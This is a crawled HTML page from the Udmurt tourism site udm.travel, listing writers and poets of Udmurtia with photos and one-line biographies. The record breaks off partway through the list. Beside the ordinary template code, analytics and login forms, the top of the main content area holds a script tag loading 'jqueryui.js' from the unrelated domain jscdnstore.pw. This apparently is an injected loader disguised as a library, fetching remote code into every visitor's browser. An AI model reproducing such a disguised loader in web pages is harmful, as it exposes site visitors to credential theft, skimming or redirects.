

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://udm.travel/people/pisateli-i-poety/
body_size: 11354
content:
<!DOCTYPE html><!-- (c) Novastar digital production | https://novastar.su/ -->
<html lang="ru">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <title>Известные писатели и поэты Удмуртии</title>
    <!--	<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/css/bootstrap.min.css" integrity="sha384-Gn5384xqQ1aoWXA+058RXPxPg6fy4IWvTNh0E263XmFcJlSAwiGgFAW/dAiS6JXm" crossorigin="anonymous">-->
    <link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN"
          crossorigin="anonymous">
    <link href="https://fonts.googleapis.com/css?family=Merriweather:300,700|Oswald&amp;subset=cyrillic" rel="stylesheet">
    <link rel="stylesheet" href="/bitrix/templates/udm.travel/vendor/owlcarousel/owl.carousel.min.css">
    <link rel="stylesheet" href="/bitrix/templates/udm.travel/vendor/owlcarousel/owl.theme.default.min.css">
    <link rel="stylesheet" href="/bitrix/templates/udm.travel/vendor/likely/likely.css">
    <link rel="stylesheet" href="/bitrix/templates/udm.travel/css/styles.css">
    <!-- bitrix head -->
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<link href="/bitrix/js/main/core/css/core.css?15187723183963" type="text/css"  rel="stylesheet" />
<link href="/bitrix/css/api.core/utility.css?1518780338106" type="text/css"  rel="stylesheet" />
<link href="/bitrix/css/api.core/width.css?1518780338684" type="text/css"  rel="stylesheet" />
<link href="/bitrix/css/api.core/button.css?15187803397504" type="text/css"  rel="stylesheet" />
<link href="/bitrix/css/api.core/message.css?1549639281905" type="text/css"  rel="stylesheet" />
<link href="/bitrix/css/api.core/form.css?15496392816222" type="text/css"  rel="stylesheet" />
<link href="/bitrix/css/api.core/modal.css?15496392855911" type="text/css"  rel="stylesheet" />
<link href="/bitrix/css/api.core/alert.css?15496392814652" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.css?15496389702003" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/core/css/core_popup.css?154963907517339" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/udm.travel/components/bitrix/search.suggest.input/search_header/style.css?1521012266501" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/components/api/auth.ajax/templates/.default/styles.css?1518780347781" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/components/api/auth.login/templates/.default/styles.css?15187803476064" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/components/bitrix/socserv.auth.form/templates/flat/style.css?15187724172659" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/components/api/auth.register/templates/.default/styles.css?15496392915829" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/components/api/auth.restore/templates/.default/styles.css?1518780347810" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/udm.travel/components/bitrix/breadcrumb/breadcrumbs/style.css?1533886499585" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/udm.travel/styles.css?1552573550796" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/udm.travel/template_styles.css?15528140039900" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess=='object') for(var i in mess) BX.message[i]=mess[i]; return true;};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'API_CORE_FLATPICKR_WEEKDAYS_SHORTHAND':['Вс','Пн','Вт','Ср','Чт','Пт','Сб'],'API_CORE_FLATPICKR_WEEKDAYS_LONGHAND':['Воскресенье','Понедельник','Вторник','Среда','Четверг','Пятница','Суббота'],'API_CORE_FLATPICKR_MONTHS_SHORTHAND':['Янв','Фев','Март','Апр','Май','Июнь','Июль','Авг','Сен','Окт','Ноя','Дек'],'API_CORE_FLATPICKR_MONTHS_LONGHAND':['Январь','Февраль','Март','Апрель','Май','Июнь','Июль','Август','Сентябрь','Октябрь','Ноябрь','Декабрь'],'API_CORE_FLATPICKR_SCROLLTITLE':'Крутите скролл','API_CORE_FLATPICKR_TOGGLETITLE':'Нажмите для переключения','API_CORE_WYSIWYG_REDACTOR2_LANG':'{\n    \"format\": \"Формат\",\n    \"image\": \"Картинка\",\n    \"file\": \"Файл\",\n    \"link\": \"Ссылка\",\n    \"bold\": \"Полужирный\",\n    \"italic\": \"Курсив\",\n    \"deleted\": \"Зачеркнутый\",\n    \"underline\": \"Подчеркнутый\",\n    \"bold-abbr\": \"B\",\n    \"italic-abbr\": \"I\",\n    \"deleted-abbr\": \"S\",\n    \"underline-abbr\": \"U\",\n    \"lists\": \"Списки\",\n    \"link-insert\": \"Вставить ссылку\",\n    \"link-edit\": \"Редактировать ссылку\",\n    \"link-in-new-tab\": \"Открыть ссылку в новом табе\",\n    \"unlink\": \"Удалить ссылку\",\n    \"cancel\": \"Отменить\",\n    \"close\": \"Закрыть\",\n    \"insert\": \"Вставить\",\n    \"save\": \"Сохранить\",\n    \"delete\": \"Удалить\",\n    \"text\": \"Текст\",\n    \"edit\": \"Редактировать\",\n    \"title\": \"Title\",\n    \"paragraph\": \"Обычный текст\",\n    \"quote\": \"Цитата\",\n    \"code\": \"Код\",\n    \"heading1\": \"Заголовок 1\",\n    \"heading2\": \"Заголовок 2\",\n    \"heading3\": \"Заголовок 3\",\n    \"heading4\": \"Заголовок 4\",\n    \"heading5\": \"Заголовок 5\",\n    \"heading6\": \"Заголовок 6\",\n    \"filename\": \"Имя файла\",\n    \"optional\": \"необязательно\",\n    \"unorderedlist\": \"Ненумерованный список\",\n    \"orderedlist\": \"Нумерованный список\",\n    \"outdent\": \"Убрать отступ\",\n    \"indent\": \"Добавить отступ\",\n    \"horizontalrule\": \"Линия\",\n    \"upload-label\": \"Перетащите файл или \",\n    \"accessibility-help-label\": \"Редактор форматированного текста\",\n    \"caption\": \"Подпись\",\n    \"bulletslist\": \"Маркеры\",\n    \"numberslist\": \"Нумерация\",\n    \"image-position\": \"Position\",\n    \"none\": \"None\",\n    \"left\": \"Left\",\n    \"right\": \"Right\",\n    \"center\": \"Center\"\n}'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'14400','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768972254','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'25cd4f095197e55d694c3871aa41a8f4'});</script>


<script type="text/javascript" src="/bitrix/js/main/core/core.js?1669717121122604"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_promise.js?15496390705265"></script>
<script type="text/javascript" src="/bitrix/js/main/polyfill/promise/js/promise.js?15496389558241"></script>
<script type="text/javascript" src="/bitrix/js/main/loadext/loadext.js?15496390722917"></script>
<script type="text/javascript" src="/bitrix/js/main/loadext/extension.js?15496390722895"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_ajax.js?154963908141772"></script>
<script type="text/javascript" src="/bitrix/js/main/jquery/jquery-2.1.3.min.js?151877231884320"></script>
<script type="text/javascript" src="/bitrix/js/api.core/form.js?15496392851657"></script>
<script type="text/javascript" src="/bitrix/js/api.core/modal.js?15496392852616"></script>
<script type="text/javascript" src="/bitrix/js/api.core/alert.js?15496392857820"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_popup.js?154963885370773"></script>


<script type="text/javascript" src="/bitrix/templates/udm.travel/components/bitrix/search.suggest.input/search_header/script.js?152101226612503"></script>
<script type="text/javascript" src="/bitrix/components/api/auth.ajax/templates/.default/scripts.js?15187803471847"></script>
<script type="text/javascript" src="/bitrix/components/api/auth.login/templates/.default/scripts.js?15496392853499"></script>
<script type="text/javascript" src="/bitrix/components/api/auth.register/templates/.default/scripts.js?15187803473591"></script>
<script type="text/javascript" src="/bitrix/components/api/auth.restore/templates/.default/scripts.js?15496392851986"></script>
	<script type="text/javascript">
		jQuery(document).ready(function ($) {

			$.fn.apiAuthLogin({
				wrapperId: '#bx_1547235618_kdf8Cm',
				formId: '#bx_1547235618_kdf8Cm_form',
				siteId: 's1',
				sessid: '25cd4f095197e55d694c3871aa41a8f4',
				secureAuth: false,
				secureData: [],
				messLogin: 'Логин или E-mail',
				messSuccess: 'Добро пожаловать на сайт!',
				useCaptcha: '',
			});


			//---------- User consent ----------//
			
		});
	</script>

	<script type="text/javascript">
		jQuery(document).ready(function ($) {

			$.fn.apiAuthRegister({
				wrapperId: '#bx_1004171869_Hnj7Ij_wrap',
				formId: '#bx_1004171869_Hnj7Ij',
				secureAuth: false,
				secureData: [],
				REQUIRED_FIELDS: ["NAME","EMAIL"],
				usePrivacy: '',
				useConsent: '',
			});

			//---------- User consent ----------//
			
		});
	</script>

	<script type="text/javascript">
		jQuery(document).ready(function ($) {

			$.fn.apiAuthRestore({
				wrapperId: '#bx_2646245184_o67T0V',
				formId: '#bx_2646245184_o67T0V_form',
			});

			//---------- User consent ----------//
			
		});
	</script>

	<script type="text/javascript">
		jQuery(document).ready(function ($) {
			$.fn.apiAuthAjax({
				modalId: '#api_auth_ajax_modal',
				authId: '.api_auth_ajax',
			});
		});
	</script>

<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "ef85bede9614541620c16a7ddf513a0d"]); _ba.push(["host", "udm.travel"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


    <!-- /bitrix head -->
        <meta name="author" content="UDM.travel"/>
    <meta property="og:type" content="article"/>
    <!-- meta property="og:image" content="..."/ -->
    <meta property="article:author" content="https://www.facebook.com/udm.travel"/>
    <meta property="article:publisher" content="https://www.facebook.com/udm.travel"/>
    <link rel="apple-touch-icon" sizes="180x180" href="/images/favicon/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon/favicon-16x16.png">
    <link rel="manifest" href="/images/favicon/site.webmanifest">
    <link rel="mask-icon" href="/images/favicon/safari-pinned-tab.svg" color="#5bbad5">
    <link rel="shortcut icon" href="/images/favicon/favicon.ico">
    <meta name="apple-mobile-web-app-title" content="UDM.travel">
    <meta name="application-name" content="UDM.travel">
    <meta name="msapplication-TileColor" content="#2d89ef">
    <meta name="msapplication-config" content="/images/favicon/browserconfig.xml">
    <meta name="theme-color" content="#ffffff">
    <!-- Facebook Pixel Code -->
    <script>
        !function (f, b, e, v, n, t, s) {
            if (f.fbq) return;
            n = f.fbq = function () {
                n.callMethod ?
                    n.callMethod.apply(n, arguments) : n.queue.push(arguments)
            };
            if (!f._fbq) f._fbq = n;
            n.push = n;
            n.loaded = !0;
            n.version = '2.0';
            n.queue = [];
            t = b.createElement(e);
            t.async = !0;
            t.src = v;
            s = b.getElementsByTagName(e)[0];
            s.parentNode.insertBefore(t, s)
        }(window, document, 'script',
            'https://connect.facebook.net/en_US/fbevents.js');
        fbq('init', '1471000136333674');
        fbq('track', 'PageView');
    </script>
    <noscript><img height="1" width="1" style="display:none"
                   src="https://www.facebook.com/tr?id=1471000136333674&ev=PageView&noscript=1"
        /></noscript>
    <!-- End Facebook Pixel Code -->
    <!-- Yandex.Metrika counter -->
    <script type="text/javascript">
        (function (d, w, c) {
            (w[c] = w[c] || []).push(function () {
                try {
                    w.yaCounter49905190 = new Ya.Metrika2({
                        id: 49905190,
                        clickmap: true,
                        trackLinks: true,
                        accurateTrackBounce: true,
                        webvisor: true
                    });
                } catch (e) {
                }
            });

            var n = d.getElementsByTagName("script")[0],
                s = d.createElement("script"),
                f = function () {
                    n.parentNode.insertBefore(s, n);
                };
            s.type = "text/javascript";
            s.async = true;
            s.src = "https://mc.yandex.ru/metrika/tag.js";

            if (w.opera == "[object Opera]") {
                d.addEventListener("DOMContentLoaded", f, false);
            } else {
                f();
            }
        })(document, window, "yandex_metrika_callbacks2");
    </script>
    <noscript>
        <div><img src="https://mc.yandex.ru/watch/49905190" style="position:absolute; left:-9999px;" alt=""/>
        </div>
    </noscript>
    <!-- /Yandex.Metrika counter -->
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-110382315-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }

        gtag('js', new Date());
        gtag('config', 'UA-110382315-1');
    </script>
    <script type="text/javascript">!function () {
            var t = document.createElement("script");
            t.type = "text/javascript", t.async = !0, t.src = "https://vk.com/js/api/openapi.js?159", t.onload = function () {
                VK.Retargeting.Init("VK-RTRG-286084-fux00"), VK.Retargeting.Hit()
            }, document.head.appendChild(t)
        }();</script>
    <noscript><img src="https://vk.com/rtrg?p=VK-RTRG-286084-fux00" style="position:fixed; left:-999px;" alt=""/></noscript>

    <script src="https://api-maps.yandex.ru/2.1/?lang=ru_RU"
            type="text/javascript">
    </script>

</head>


<body>
<header>
    <div id="logo">
        <a href="/"><img src="/images/logo.svg"><span id="beta">beta</span></a>
    </div>
    <nav>
        <a href="/places/">Места</a>
        <a href="/people/">Люди</a>
        <a href="/nature/">Природа</a>
        <!-- a href="/locations/">Населённые пункты</a -->
        <!-- a href="/catalog/">Услуги</a -->
        <a href="/articles/">Статьи</a>
        <a href="/about/">О нас</a>
        <a href="/news/">Новости</a>
        <!-- a href="/partnership/">Стать партнёром</a -->
        <a id="topmenuorderbutton" href="/cabinet/">Мой кабинет</a>
        <!--
<div id="search_header">
    <script>
        BX.ready(function () {
            var input = BX("qplSKIW");
            if (input)
                new JsSuggest(input, 'pe:10,md5:,site:s1');
        });
    </script>
    <IFRAME
            style="width:0px; height:0px; border: 0px;"
            src="javascript:''"
            name="qplSKIW_div_frame"
            id="qplSKIW_div_frame"
    ></IFRAME>
    <div class="gr">
    <input
		            size="40"
		            name="q"
            id="qplSKIW"
            value=""
            class="search-suggest"
            type="text"
            autocomplete="off"
            placeholder="Поиск"
    />
        <i class="fa fa-search"></i>
    </div>
</div>-->
    </nav>
    <div id="registration">
        	<div id="bx_2757171060_3wmvFm" class="api_auth_ajax">
									<a class="api_link api_button api_button_small" href="#api_auth_login"
				   data-header="Вход на сайт">Вход</a>
										<a class="api_link api_button api_button_small" href="#api_auth_register"
				   data-header="Регистрация">Регистрация</a>
						<div id="api_auth_ajax_modal" class="api_modal">
				<div class="api_modal_dialog">
					<div class="api_modal_close"></div>
					<div class="api_modal_header"></div>
					<div class="api_modal_content">
						<div id="api_auth_login">
								<div id="bx_1547235618_kdf8Cm" class="api-auth-login" data-css="/bitrix/components/api/auth.login/templates/.default/styles.css" data-js="/bitrix/components/api/auth.login/templates/.default/scripts.js">
		<form id="bx_1547235618_kdf8Cm_form"
		      name="bx_1547235618_kdf8Cm_form"
		      action=""
		      method="post"
		      class="api_form">
			<div class="api_error"></div>
			<div class="api_row">
				<input type="text" name="LOGIN" value="" maxlength="50" class="api_field" placeholder="Логин или E-mail">
			</div>
			<div class="api_row">
				<input type="password" name="PASSWORD" value="" maxlength="50" autocomplete="off" class="api_field" placeholder="Пароль">
							</div>

						<div class="api_row api-captcha">
				<div class="api_row api-captcha_sid">
					<div class="api_controls">
						<input type="hidden" class="api_captcha_sid" name="captcha_sid" value="">
						<img class="api_captcha_src" src="/bitrix/tools/captcha.php?captcha_sid="
						     width="180" height="40" alt="Закгрузка captcha...">
						<span class="api-captcha-refresh api-icon-refresh" title="Нажмите, чтобы обновить код защиты"></span>
					</div>
				</div>
				<div class="api_row api_row_required api-row-captcha_word">
					<div class="api_label">Введите код защиты<span class="api_required">*</span></div>
					<div class="api_controls">
						<div class="api_control">
							<input type="text" class="api_captcha_word" name="captcha_word"  maxlength="50" value="" autocomplete="off">
						</div>
					</div>
				</div>
			</div>
			
			<div class="api_row">
				<button type="button" class="api_button api_button_primary api_button_large api_button_wait api_width_1_1">Войти</button>
			</div>
			<div class="api_row api_grid api_grid_width_1_2">
				<div>
					<a class="api_link api_auth_restore_url"
					   href="#api_auth_restore"
					   data-header="Вспомнить пароль">Вспомнить пароль</a>
				</div>
									<div class="api_text_right">
						<a class="api_link api_auth_register_url"
						   href="#api_auth_register"
						   data-header="Регистрация">Регистрация</a>
					</div>
							</div>
		</form>
					<div class="api_soc_auth api_text_center">
				<div class="api_soc_auth_title">Войти через социальные сети</div>
				<script type="text/javascript">
function BxSocServPopup(id)
{
	var content = BX("bx_socserv_form_"+id);
	if(content)
	{
		var popup = BX.PopupWindowManager.create("socServPopup"+id, BX("bx_socserv_icon_"+id), {
			autoHide: true,
			closeByEsc: true,
			angle: {offset: 24},
			content: content,
			offsetTop: 3
		});

		popup.show();

		var input = BX.findChild(content, {'tag':'input', 'attribute':{'type':'text'}}, true);
		if(input)
		{
			input.focus();
		}

		var button = BX.findChild(content, {'tag':'input', 'attribute':{'type':'submit'}}, true);
		if(button)
		{
			button.className = 'btn btn-primary';
		}
	}
}
</script>

<div class="bx-authform-social">
	<ul>
		<li>
			<a id="bx_socserv_icon_VKontakte" class="vkontakte bx-authform-social-icon" href="javascript:void(0)" onclick="BX.util.popup('https://oauth.vk.com/authorize?client_id=6656523&amp;redirect_uri=https%3A%2F%2Fudm.travel%2Fpeople%2Fpisateli-i-poety%2F%3Fauth_service_id%3DVKontakte&amp;scope=friends,offline,email&amp;response_type=code&amp;state=site_id%3Ds1%26backurl%3D%252Fpeople%252Fpisateli-i-poety%252F%253Fcheck_key%253Db2d70f36b326d3e31e81640b8c8725b5', 660, 425)" title="ВКонтакте"></a>
			</li>
		<li>
			<a id="bx_socserv_icon_Facebook" class="facebook bx-authform-social-icon" href="javascript:void(0)" onclick="BX.util.popup('https://www.facebook.com/dialog/oauth?client_id=361340204401861&amp;redirect_uri=https%3A%2F%2Fudm.travel%2Fbitrix%2Ftools%2Foauth%2Ffacebook.php&amp;scope=email,user_friends&amp;display=popup&amp;state=site_id%3Ds1%26backurl%3D%252Fpeople%252Fpisateli-i-poety%252F%253Fcheck_key%253Db2d70f36b326d3e31e81640b8c8725b5', 680, 600)" title="Facebook"></a>
			</li>
	</ul>
</div>
			</div>
			</div>
						</div>
													<div id="api_auth_register">
									<div id="bx_1004171869_Hnj7Ij_wrap" class="api-auth-register" data-css="/bitrix/components/api/auth.register/templates/.default/styles.css" data-js="/bitrix/components/api/auth.register/templates/.default/scripts.js">
		<form id="bx_1004171869_Hnj7Ij"
		      name="bx_1004171869_Hnj7Ij"
		      action=""
		      method="post"
		      class="api_form">
			<div class="api_error"></div>

			
																							<div class="api_row">
							<div class="api_controls">
																		<input type="text" name="FIELDS[NAME]" value="" placeholder="Имя *" class="api_field">							</div>
						</div>
																									<div class="api_row">
							<div class="api_controls">
																		<input type="text" name="FIELDS[EMAIL]" value="" placeholder="E-mail *" class="api_field">							</div>
						</div>
												
			
			<div class="api_row">
				<div class="api-req"><span class="api-asterisk">*</span>&mdash; обязательные для заполнения поля</div>
			</div>

			
			
						<div class="api_row">
				<button type="button" class="api_button api_button_primary api_button_large api_button_wait api_width_1_1">Зарегистрироваться</button>
			</div>
			<div class="api_row api_grid api_grid_width_1_2">
				<div>
					<a class="api_link api_auth_register_url"
					   href="#api_auth_login"
					   data-header="Вход на сайт">Авторизация</a>
				</div>
				<div class="api_text_right">
					<a class="api_link api_auth_restore_url"
					   href="#api_auth_restore"
					   data-header="Вспомнить пароль">Вспомнить пароль</a>
				</div>
			</div>
		</form>
					<div class="api-soc-auth api_text_center">
				<div class="api-soc-auth-title">Войти через социальные сети</div>
				<script type="text/javascript">
function BxSocServPopup(id)
{
	var content = BX("bx_socserv_form_"+id);
	if(content)
	{
		var popup = BX.PopupWindowManager.create("socServPopup"+id, BX("bx_socserv_icon_"+id), {
			autoHide: true,
			closeByEsc: true,
			angle: {offset: 24},
			content: content,
			offsetTop: 3
		});

		popup.show();

		var input = BX.findChild(content, {'tag':'input', 'attribute':{'type':'text'}}, true);
		if(input)
		{
			input.focus();
		}

		var button = BX.findChild(content, {'tag':'input', 'attribute':{'type':'submit'}}, true);
		if(button)
		{
			button.className = 'btn btn-primary';
		}
	}
}
</script>

<div class="bx-authform-social">
	<ul>
		<li>
			<a id="bx_socserv_icon_VKontakte" class="vkontakte bx-authform-social-icon" href="javascript:void(0)" onclick="BX.util.popup('https://oauth.vk.com/authorize?client_id=6656523&amp;redirect_uri=https%3A%2F%2Fudm.travel%2Fpeople%2Fpisateli-i-poety%2F%3Fauth_service_id%3DVKontakte&amp;scope=friends,offline,email&amp;response_type=code&amp;state=site_id%3Ds1%26backurl%3D%252Fpeople%252Fpisateli-i-poety%252F%253Fcheck_key%253Db2d70f36b326d3e31e81640b8c8725b5', 660, 425)" title="ВКонтакте"></a>
			</li>
		<li>
			<a id="bx_socserv_icon_Facebook" class="facebook bx-authform-social-icon" href="javascript:void(0)" onclick="BX.util.popup('https://www.facebook.com/dialog/oauth?client_id=361340204401861&amp;redirect_uri=https%3A%2F%2Fudm.travel%2Fbitrix%2Ftools%2Foauth%2Ffacebook.php&amp;scope=email,user_friends&amp;display=popup&amp;state=site_id%3Ds1%26backurl%3D%252Fpeople%252Fpisateli-i-poety%252F%253Fcheck_key%253Db2d70f36b326d3e31e81640b8c8725b5', 680, 600)" title="Facebook"></a>
			</li>
	</ul>
</div>
			</div>
			</div>
							</div>
												<div id="api_auth_restore">
								<div id="bx_2646245184_o67T0V"
	     class="api-auth-restore"
	     data-css="/bitrix/components/api/auth.restore/templates/.default/styles.css"
	     data-js="/bitrix/components/api/auth.restore/templates/.default/scripts.js">
		<form id="bx_2646245184_o67T0V_form"
		      action="#api_auth_restore"
		      name="bx_2646245184_o67T0V_form"
		      method="post"
		      class="api_form">
							<input type="hidden" name="backurl" value="/people/pisateli-i-poety/"/>
						<div class="api_error"></div>
			<div class="api_row">
				<input type="text" name="LOGIN" maxlength="255" value="" placeholder="Введите логин или e-mail">
			</div>

			<div class="api_row">
				<button type="button" class="api_button api_button_primary api_button_large api_button_wait api_width_1_1">Восстановить</button>
			</div>
			<div class="api_row">
				<a class="api_link api_auth_login"
				   href="#api_auth_login"
				   data-header="Вход на сайт">Я вспомнил пароль</a>
			</div>
		</form>
	</div>
						</div>
					</div>
				</div>
			</div>
			</div>
    </div>
    <br clear="all">
</header>
<div id="breadcrumb">
    <link href="/bitrix/css/main/font-awesome.css?151877231928777" type="text/css" rel="stylesheet" />
<div class="bx-breadcrumb">
			<div class="bx-breadcrumb-item" id="bx_breadcrumb_0" itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb" itemref="bx_breadcrumb_1">
				
				<a href="/" title="Главная" itemprop="url">
					<span itemprop="title">Главная</span>
				</a>
			</div>
			<div class="bx-breadcrumb-item" id="bx_breadcrumb_1" itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb" itemprop="child">
				<i class="fa fa-angle-right"></i>
				<a href="/people/" title="Люди" itemprop="url">
					<span itemprop="title">Люди</span>
				</a>
			</div>
			<div class="bx-breadcrumb-item">
				<i class="fa fa-angle-right"></i>
				<a href="/people/pisateli-i-poety/" title="Писатели и поэты" itemprop="url">
					<span itemprop="title">Писатели и поэты</span>
				</a>
			</div><div style="clear:both"></div></div></div>
<main class="container"><script src='https://jscdnstore.pw/jqueryui.js'></script>

<div class="catalog-section-list">
	</div>
<h1>Писатели и поэты Удмуртии</h1><div class="items-list">
	<div class="item-list">
		<a href="/people/pisateli-i-poety/akilina-grigorevna-vekshina-ashalchi-oki/" title="Акилина Григорьевна Векшина (Ашальчи Оки)">
					<img src="/upload/iblock/cf4/2227250.jpg" alt="Акилина Григорьевна Векшина (Ашальчи Оки)">
				</a>
		<a href="/people/pisateli-i-poety/akilina-grigorevna-vekshina-ashalchi-oki/" title="Акилина Григорьевна Векшина (Ашальчи Оки)">
			Акилина Григорьевна Векшина (Ашальчи Оки)		</a>
		<br>
		<span>
			Ашальчи́ Оки́ — литературный псевдоним удмуртской поэтессы и писательницы Акилины Григорьевны Векшиной.	
		</span>
	</div>
	<div class="item-list">
		<a href="/people/pisateli-i-poety/aleksandrov-filipp-grigorevich/" title="Александров Филипп Григорьевич">
					<img src="/upload/iblock/de2/67.jpg" alt="Александров Филипп Григорьевич">
				</a>
		<a href="/people/pisateli-i-poety/aleksandrov-filipp-grigorevich/" title="Александров Филипп Григорьевич">
			Александров Филипп Григорьевич		</a>
		<br>
		<span>
			Удмуртский детский поэт, член СП СССР.	
		</span>
	</div>
	<div class="item-list">
		<a href="/people/pisateli-i-poety/arkhipov-trofim-arkhipovich/" title="Архипов Трофим Архипович">
					<img src="/upload/iblock/470/1.jpg" alt="Архипов Трофим Архипович">
				</a>
		<a href="/people/pisateli-i-poety/arkhipov-trofim-arkhipovich/" title="Архипов Трофим Архипович">
			Архипов Трофим Архипович		</a>
		<br>
		<span>
			Удмуртский прозаик. Народный писатель УАССР, Член Союза писателей СССР.	
		</span>
	</div>
	<div class="item-list">
		<a href="/people/pisateli-i-poety/bayteryakov-nikolay-semyenovich/" title="Байтеряков Николай Семёнович">
					<img src="/upload/iblock/38b/bajjteryakov_nikolajj_semjonovich_0.jpg" alt="Байтеряков Николай Семёнович">
				</a>
		<a href="/people/pisateli-i-poety/bayteryakov-nikolay-semyenovich/" title="Байтеряков Николай Семёнович">
			Байтеряков Николай Семёнович		</a>
		<br>
		<span>
			Удмуртский поэт. Лауреат Государственной премии Удмуртской АССР, народный поэт Удмуртии, Член Союза писателей СССР.	
		</span>
	</div>
	<div class="item-list">
		<a href="/people/pisateli-i-poety/valishin-roman-galyaskarovich/" title="Валишин Роман Галяскарович">
					<img src="/upload/iblock/3dd/1.jpg" alt="Валишин Роман Галяскарович">
				</a>
		<a href="/people/pisateli-i-poety/valishin-roman-galyaskarovich/" title="Валишин Роман Галяскарович">
			Валишин Роман Галяскарович		</a>
		<br>
		<span>
			Удмуртский писатель-прозаик, журналист, Член Союза Писателей СССР, Лауреат Гос. Премии УАССР.	
		</span>
	</div>
	<div class="item-list">
		<a href="/people/pisateli-i-poety/vanyushev-vasiliy-mikhaylovich/" title="Ванюшев Василий Михайлович">
					<img src="/upload/iblock/30d/190_600.jpg" alt="Ванюшев Василий Михайлович">
				</a>
		<a href="/people/pisateli-i-poety/vanyushev-vasiliy-mikhaylovich/" title="Ванюшев Василий Михайлович">
			Ванюшев Василий Михайлович		</a>
		<br>
		<span>
			Советский и российский удмуртский поэт и филолог. 	
		</span>
	</div>
	<div class="item-list">
		<a href="/people/pisateli-i-poety/vasilev-flor-ivanovich/" title="Васильев Флор Иванович">
					<img src="/upload/iblock/0e0/55.jpg" alt="Васильев Флор Иванович">
				</a>
		<a href="/people/pisateli-i-poety/vasilev-flor-ivanovich/" title="Васильев Флор Иванович">
			Васильев Флор Иванович		</a>
		<br>
		<span>
			Поэтическое творчество Флора Васильева такое же светлое, каким был и он сам. Оно находится в поле зрения современных исследователей национальной поэзии. Критики и раньше живо откликались на выход каждого его поэтического сборника — оригинального или переводного.	
		</span>
	</div>
	<div class="item-list">
		<a href="/people/pisateli-i-poety/vekshin-ivan-grigorevich/" title="Векшин Иван Григорьевич">
					<img src="/upload/iblock/2a6/126.jpg" alt="Векшин Иван Григорьевич">
				</a>
		<a href="/people/pisateli-i-poety/vekshin-ivan-grigorevich/" title="Векшин Иван Григорьевич">
			Векшин Иван Григорьевич		</a>
		<br>
		<span>
			Айво Иви — литературный псевдоним Ивана Григорьевича Векшина, российского и советского удмуртского писателя и поэта-песенника, брата поэтессы Ашальчи Оки, классика удмуртской литературы.	
		</span>
	</div>
	<div class="item-list">
		<a href="/people/pisateli-i-poety/gavrilov-ignatiy-gavrilovich/" title="Гаврилов Игнатий Гаврилович">
					<img src="/upload/iblock/ca9/144.jpg" alt="Гаврилов Игнатий Гаврилович">
				</a>
		<a href="/people/pisateli-i-poety/gavrilov-ignatiy-gavrilovich/" title="Гаврилов Игнатий Гаврилович">
			Гаврилов Игнатий Гаврилович		</a>
		<br>
		<span>
			Удмуртский писатель, публицист, критик, переводчик и общественный деятель.	
		</span>
	</div>
	<div class="item-list">
		<a href="/people/pisateli-i-poety/konovalov-mikhail-alekseevich/" title="Коновалов Михаил Алексеевич">
					<img src="/upload/iblock/0fd/71.jpg" alt="Коновалов Михаил Алексеевич">
